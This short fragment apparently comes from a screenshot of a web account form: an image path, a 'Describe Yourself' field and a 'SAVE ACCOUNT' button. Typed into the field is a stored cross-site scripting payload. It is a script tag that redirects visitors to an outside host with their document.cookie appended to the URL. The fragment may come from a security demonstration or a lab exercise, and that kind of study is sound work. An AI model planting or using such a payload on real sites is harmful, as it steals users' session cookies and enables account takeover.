 Describe Yourself
<script>
window.location='http://google.co.in/?cookie='+document.cookie
</script>
SAVE ACCOUNT